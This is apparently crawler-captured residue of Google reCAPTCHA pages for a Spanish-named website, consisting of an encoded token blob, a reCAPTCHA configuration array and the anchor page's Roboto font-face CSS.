nRLCi8Odw4LDh8K3w6DDvDPDjAcSw53CiwLDlGN9wrfDj8K+UsOKwoHDvcOuwpwWwpt1wozCpgMGwpR+w4lIJsOSwpbDrcK/FMKSwpzDkDXCp8K+w4jCjsKPdCnCtcKYw4tHw5Ngw6h6w5Mdw4fCsnXDhsKCwp/Do8K/w5/CgsKew7tsw7rDkzvDnWATwrbDqy3CmsOxBQBaDgfDo0bCnVcWIFlFwp/CkMOSw7vCqcKBCMOJXxgMw7ckw4RKw4XCrsOaw6NxSsOYNnVmEMK5wrxsw7sfei1Ow50jD8Obw74NwpPCuMKMw4howo3DksOUOcOpbMKPGMKWw4/Dp8KLwps1WDo7WXRADMKcw4jDm8KuwqrCqMKow41+w7NKa0YJLi3CjhYkw7UwQsKwwrrDnATCnMKSWkfDksKLwpvCpsKaecOww6bDqMOPw5bCv0nCukc2woDCm8KHwpAVw5obw4jCmMK9w7wDc8KoaMOaWsKyw6XDj2FAah0ew6PCrmtzwpTCjMO1w65aHsODwo1dw6/CrMKVwrJswqBqFF1tdcKPw5d3wrRjQVTDksKMfRo+wqpMClDCnsO2w5JXXMK3wpzDjE0fwr5sw6XCqknDsG1Bw6fDgVkUDEJhL1lCeMKHwoAiwoMvXcOawrAOw55FYC3ChcK7w5Ztw4ZnEcObw7jDnBohwoHDoGDDvh4MHzI/wr0VSsKmX8Kjw71Yw5kQBcKHwqnClEPCiBHCg8OXw4TCkMKjWjLDjSDChyJ1w6kowptFKCgAwqjCocKlDmkyUsONw7NXHGE7wrxzFzbCk3Z2Q8KZwqt2wqJWDcOsK8K1TEVow47CtS1/[base64]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[base64]/CqQY0K8KDe8K+w4V4b8ONw7jCksOowp00MSbCoMKcw4nDqcKGSMKVHyVIC0cLwoAWw78Sw4V9wpPCmxrCgsKaw78owqRcOcOUOSHCnygWwpLCpMO5wo/CrXfCmUUyW8KbXsKuHcONaMKvAWDCpxUuZGgeRzvDsjN3w5HCo8K1X8Okw5FKaMKbM8O8MMOADFpQaQJtDyHDsFgFwpNNw4XDpQZsbcKhwozDvcOyGsK4wo9yBUgRNcOKwrnCoT7DmxjCm8OuWW1OwpkSwp5MLcK8aBXCj8Ogw7XCkwXCpl12w6/DrUbCjwLCsxVDwp/DlMOgwqkqw5wnR8OVG0rCtMKoHsOCwo/Djzcawp3DisKHCDs6V8OvNkgPUcOeX1rDscKrw7fDimZQERwkw4TCoMOZwpczwrvDnQnCtwZCwq/ChQF/w6s7QB92ZhrCvsOswo7CgcK/[base64]/[base64]/Dg2cISMK4b8KIfcKnw6DDlBhqw4ZUZ0jCiBsPwpY/DwPDncK6woDDo8Kuw4jDnQpIw6zCvsOMWMO/[base64]/[base64]/wrJbTsOzwrVFwqAww67CncK/[base64]/[base64]/Do8Kpw4HDk8KJZcKnX1xXPS7DmMK7Qg/CvkhQwo3DsUgWw5BpF0VgcgB6woXCjsKWCho+w4/CpEdmw4ApwpLCoMO9fwrDv8KQwpPCqjHDm0ZQwpLCq8OHEsKYwpfCisO2w61SwoVgKsOGDsKgC8OLwoDCmcKuw7/DgGvDuwDDscOTZMKgw6/DrMKrb8Onw6YDfz3CvzvDnXZbwpnCiRBgwrrDqMOJNsO4JMOMOgnDiGzCjMOBLcObwpJfw5jDtMKNwpjDqEgFMMOUU37Co2XDjAHCrmjDtHkswqkTR8Kow5PDhMK6wrtLY3nCol1dEFPDisOmI8OGeztiwosKQcOsdsONwozDjMKpCw/DrcKywofDrg87wr/[base64]/w54HwonDgBjDk3EHCAlkY3vDpcKDw6BpRQc/w5bDjcOcw4rCmGbCi8OeZ3Alw6nDoTxyAsOow67CpsKaLcKgWsOmwofDvWFpHHXDrh/DrcORwprDslrClMOJLzvCjcKgw5MnW1fCsmfDtTPCoCjCpR9ww6zDkUdtbyM7EsKwVykuWSLCoMKxQXwtR8OBEcK5wqYBw6psb8KFfS8CwqnCssK3HBDDsMOKGcK4w69fwp89eT9/worCujPDnh13wrJ/w5s/D8ObwoMXNXbCrcOERwkdwoXCq8KdwonCk8OMw67DhQjDhg7ClkHDoTTDgsKoUljCrXFsGcKxw50qw73Cl0fDpsOtNmXDok7Dp8OqecOwOsKZwpjCmnU6w6kewp4YLsKEw4pRwpbDnWPDgsOxM1/CtCEGWsOVVlzDjw0iNkNGAcKRwo/CrsO9w5FcdXvCj8KpTgx7w7IdI2PDj2jCgMKeQ8K9WsOwTMKlw67CngnDtgzCpMKzw6ZLw7hWIMO5wozCrR3DjmbCp0jDqW3DsCzDmmLDuzoyXH3Dtngaagx/KsKufRfDkMOkwrzCpsK+wqRNwp4YwqrDrwvCpEduZsKrJQw+XkXCisK5LTrDpcOvwp/[base64]/[base64]/WcKjw7dGPA/[base64]/[base64]/DksOBRB/DoGvCn1QOwq3DhwTCm8KbJDwcL03Ct8KBdcKafVvClxDDvsKywq4xwprDsC/DqHAuw5/Cv1bDowXDosOGDcKJwrTDjwQlJmXDrFEzO8KXWMOAXWgSIGzCoVURUgXCrxsNwqdDwonCkMKpYsO/w4/[base64]/ClkxsAsKacMOEOMKFw6wXEkHCtsOOasOiw6DDl8OawpUtCktbw6LCl8OFAMOpwpZrRUXDsCbCucOUAMOVCm5XwrvCo8K3wrxhTcOVw4FyP8K7w6V1CsKewppvc8KXRTQSwr0Zw53CucOUw5/CnMKkSsKEwrTCpVAGw6PCs1LDpMKkc8OhcsOawpEgGcK1JcKJw703dcOtw77Dv8KSRUEAw7l/D8KVwrxsw7tBwp/DkDPCjnbCn8KxwrHDmsKIwo3Cnw/[base64]/Dhm7DqQ7CpcKRw4TCnnR/NcKLIWVzJgrCsMOawr4Dw7LCmcKjZH3DsQs7H8ORw6B4w4otwrNCwqPDgsKcc3fDvcK8wpLCln7CisKrZcOgwqhkw7DDpCjDqsKrCMOGdFVWTcK5wpXCiRN9GsOgOMOTwp14GsKrGipnEsKqI8Oew7/DhzlYOGANw7LDt8KmbEXCn8K3w7zDqRLCukLDjizClGMpw4PCm8Kuw4HDiws1FWdvwoMrO8KvwoVRw67DpRbDnRXDpHNcWAbCo8Kow5bDncK2VjLDuHLChT/DhSjCjsO2bsKTC8OvwqpCCMKOw6xHd8KvwoIudMOOw4hjInxFcjnCk8ORJTTCsgvDkTfDoCfDtmV/CcK1OQJXw5jCusKowpB7w6oNMsKmAjvCvSvDicKZw6ZCGEXDgsO4w680M8OkwqHDkMKUVsKUwrPDjgAMwpTDqGsgKsO0wqvDhMOkN8KEccOYw6YkJsOew7hRJcOAw6bClmbCl8KmCAXCpsOsZMKjE8OVworCpcOSfyLDpcOtwq/[base64]/DlsOXw5TDhzg8wrJTw7kpbMKDMcKywp7CoGpOw5I4wrbDswoKwofDlsK6Ri7DosKLEMOABQEiIFDCiRJkwrnDp8ODbcOXwqrCrsO4ER4kw6BawrE4IcO8acKQRm4hOsOfTX8/[base64]/DiMOfwpRGPFXDksO5JkvDlzlrOH54A8KGOMK2X8Kuw5jCgR3DhMOFw7fCpkMROTpSw7jDncK5BMOOTsKQw7Q4wpjCj8KlZsKVwo4pwq/DrCkDTSB5wpjDrXQjTMOvwrkkw4PDscOYUW55ZMKNZCPCrkrCr8OITMK+EiHCi8Opw6/DoEjCuMKRUjkVwqhsbRHDhiQHw6IjeMK8wq9xEMONXD/CtEFIwrsBw63DhGR9wodRIMOBXnzCkDLCnmB+N0pLwplvwpHCmVInw55Cw6d/[base64]/CkicPSEYqwoXCtExJDm7CqijChHbCusOjwqvCl3LDrHrCjMKjJU9LwprDgcKfwpfDssOIF8KTwokSUAHDvxcswqDDgU0qWcK/[base64]/DmSUIw5Fvw7Q0wo/Cs1/DsinDocOKGcOuw7ITwoLDmsKZwoDDkkYbM8KBFcO/wq3Co8O/KEJYHUbCnkMRwpLDtH4Iw77CoW/CvVZIwoAMCkzCsMOrwpstw6bDmGh7TcKFBMOULcKkTF5+TsKALcOcw5plBVvDrVvDiMK2QUoaPydzw50uBcKnwqE8w4vCj2xkw6vDmjHCvcKIw4rDuSHDrxLDjyp4wpTDt25yR8OaO0/Ciz3DkcKlw5k/DQxTw5YZNsOBasKxAGcOLUfCv2XDgMKmKcO9f8OpSy7CgsOtS8KAdFjDjVbCv8OLGcKPwrzDlChXUyFrw4HDocKswpjCtcKVw5zCvcOlUTlawrnDryXDqMOjwrgBcH7ChcOrYz5/wozDm8Okw54kwqXDt20Ow78Nwo9ERkbDrCQew7fCnsOfB8K5wopkGRJyGibDqsOZNmTCtcOXPExfwqbCjyVPwprDvsOGCsOlw6HCtMOqD3QOMMOlwp4oUcOtTnMgH8Osw7nCkMOdw4HDt8K7OcKiwoE2GcKBwpHCkiTDrMO5YW/[base64]/DwFBw60ldW7DqzMLIwfCqHBqwpFvwrRPOMOKZ8OXwozDoMOURMK+w7ZgHxACesKNwpfCrcKwwqJOwpR9w7TDj8O0GcK/wqBfacKiwqJcw6rCtMOAw4BaBcKaL8OkSMOlw5lHwqpow45+w4/ChzZLw4zCocKAwq1mKMKNHgzCpsKJdwPCiFjDj8OFwrjDqSUDw4PCs8OicMORTsOaw5UsZzlXwq7DnMOSwqYqNhXDpsOQw47CkG5owqPDjMODVg/DtMOzWGnCr8OfP2XCuFdNw6XCqzjDtjZdw4d/O8O4O0gkw4fDm8KcwpPDrcKuw67CtjxQIMKRw4nCtcK2HXFXw67Dg3FLw6LDuEVJw5jDncKHVGPDhE/Cu8KUIBtBwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22taMhlIIF0Ku+wSzA67AGrVOL7DmN+uybL4AwZExqI0w\\u003d\x22,1,0,null,1,1769405927951,0,0,[193,233,180],null,[241,192,253],\x22RC-2InTWkkUn143Zg\x22,null,null,null,null,null,\x220dAFcWeA6jwKZT3lBGUNBVBWV3qgFlA4RypCuR85J87vby5CYdxucgtkK80gqKA77OEglxnPNCkHXxmpG_XIQnifgg_I3yDuZW_g\x22,1769488727840]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=8cygtjgudkz8
body_size: 48464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
